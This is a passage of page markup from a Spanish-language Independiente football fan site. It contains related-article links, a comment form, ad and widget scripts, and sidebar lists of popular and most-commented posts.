block_td_uid_4_6970c3fe1c6e4.td_column_number = "3";
block_td_uid_4_6970c3fe1c6e4.block_type = "td_block_related_posts";
block_td_uid_4_6970c3fe1c6e4.post_count = "3";
block_td_uid_4_6970c3fe1c6e4.found_posts = "21642";
block_td_uid_4_6970c3fe1c6e4.header_color = "";
block_td_uid_4_6970c3fe1c6e4.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970c3fe1c6e4.max_num_pages = "7214";
tdBlocksArray.push(block_td_uid_4_6970c3fe1c6e4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6970c3fe3ce14" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6970c3fe1c6e4" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6970c3fe3ce19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6970c3fe1c6e4" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6970c3fe1c6e4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970c3fe1c6e4" data-td_block_id="td_uid_4_6970c3fe1c6e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970c3fe1c6e4" data-td_block_id="td_uid_4_6970c3fe1c6e4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2022/05/13/renuncio-atilio-bouza/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='105442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b8015049f9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6970c3fe3e6c4_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6970c3fe3e843_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6970c3fe3e999_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6970c3fe3eb2f_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6970c3fe3eb2f" ><script>var block_td_uid_10_6970c3fe3eb2f = new tdBlock();
block_td_uid_10_6970c3fe3eb2f.id = "td_uid_10_6970c3fe3eb2f";
block_td_uid_10_6970c3fe3eb2f.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6970c3fe3eb2f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6970c3fe3eb2f_rand","tdc_css_class_style":"td_uid_10_6970c3fe3eb2f_rand_style"}';
block_td_uid_10_6970c3fe3eb2f.td_column_number = "1";
block_td_uid_10_6970c3fe3eb2f.block_type = "td_block_21";
block_td_uid_10_6970c3fe3eb2f.post_count = "0";
block_td_uid_10_6970c3fe3eb2f.found_posts = "0";
block_td_uid_10_6970c3fe3eb2f.header_color = "#";
block_td_uid_10_6970c3fe3eb2f.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970c3fe3eb2f.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6970c3fe3eb2f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6970c3fe3eb2f class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6970c3fe439ad_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6970c3fe439ad" ><script>var block_td_uid_12_6970c3fe439ad = new tdBlock();
block_td_uid_12_6970c3fe439ad.id = "td_uid_12_6970c3fe439ad";
block_td_uid_12_6970c3fe439ad.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6970c3fe439ad_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6970c3fe439ad_rand","tdc_css_class_style":"td_uid_12_6970c3fe439ad_rand_style"}';
block_td_uid_12_6970c3fe439ad.td_column_number = "1";
block_td_uid_12_6970c3fe439ad.block_type = "td_block_21";
block_td_uid_12_6970c3fe439ad.post_count = "3";
block_td_uid_12_6970c3fe439ad.found_posts = "18262";
block_td_uid_12_6970c3fe439ad.header_color = "#";
block_td_uid_12_6970c3fe439ad.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970c3fe439ad.max_num_pages = "6088";
tdBlocksArray.push(block_td_uid_12_6970c3fe439ad);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6970c3fe439ad class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6970c3fe45fc2_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6970c3fe45fc2" ><script>var block_td_uid_13_6970c3fe45fc2 = new tdBlock();
block_td_uid_13_6970c3fe45fc2.id = "td_uid_13_6970c3fe45fc2";
block_td_uid_13_6970c3fe45fc2.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6970c3fe45fc2_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6970c3fe45fc2_rand","tdc_css_class_style":"td_uid_13_6970c3fe45fc2_rand_style"}';
block_td_uid_13_6970c3fe45fc2.td_column_number = "1";
block_td_uid_13_6970c3fe45fc2.block_type = "td_block_21";
block_td_uid_13_6970c3fe45fc2.post_count = "3";
block_td_uid_13_6970c3fe45fc2.found_posts = "29832";
block_td_uid_13_6970c3fe45fc2.header_color = "#";
block_td_uid_13_6970c3fe45fc2.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970c3fe45fc2.max_num_pages = "9944";
tdBlocksArray.push(block_td_uid_13_6970c3fe45fc2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6970c3fe45fc2 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
